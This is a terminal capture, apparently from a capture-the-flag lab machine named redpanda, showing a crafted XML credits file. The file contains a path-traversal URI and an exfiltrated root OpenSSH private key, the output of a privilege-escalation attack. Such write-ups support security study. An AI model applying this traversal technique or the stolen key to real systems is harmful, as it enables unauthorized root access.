 woodenk@redpanda:/dev/shm$ cat woodenk_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo>
<credits>
  <author>woodenk</author>
  <image>
    <uri>/../../../../../../../../../../../dev/shm/greg.jpg</uri>
    <rootsshkey>-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQAAAJBRbb26UW29
ugAAAAtzc2gtZWQyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQ
AAAECj9KoL1KnAlvQDz93ztNrROky2arZpP8t8UgdfLI0HvN5Q081w1miL4ByNky01txxJ
RwNRnQ60aT55qz5sV7N9AAAADXJvb3RAcmVkcGFuZGE=
-----END OPENSSH PRIVATE KEY-----</rootsshkey>
    <views>4</views>
  </image>
  <image>
    <uri>/img/hungy.jpg</uri>
    <views>0</views>
  </image>
  <image>
    <uri>/img/smooch.jpg</uri>
    <views>0</views>
  </image>
  <image>
    <uri>/img/smiley.jpg</uri>
    <views>0</views>
  </image>
  <totalviews>4</totalviews>
</credits>
woodenk@redpanda:/dev/shm$